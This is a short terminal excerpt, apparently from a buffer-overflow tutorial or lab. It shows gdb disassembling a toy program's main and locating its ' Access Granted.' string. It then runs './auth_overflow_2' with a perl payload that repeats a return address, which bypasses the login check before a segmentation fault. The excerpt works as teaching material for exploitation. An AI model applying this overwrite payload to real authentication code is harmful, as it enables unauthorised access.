 (gdb) disass main
Dump of assembler code for function main:
0x08049261 <+93>: add esp,0x10
0x08049264 <+96>: sub esp,0xc
0x08049267 <+99>: push 0x804a04f
--Type <RET> for more, q to quit, c to continue without paging--
0x0804926c <+104>: call 0x8049060 <puts@plt>
End of assembler dump.
(gdb) x/s 0x804a04f
0x804a04f: " Access Granted."
./auth_overflow_2 $(perl -e 'print "\x64\x92\x04\x08"x10')
Access Granted.
-=-=-=-=-=-=-=-=-=-=-=-=-=-
Ошибка сегментирования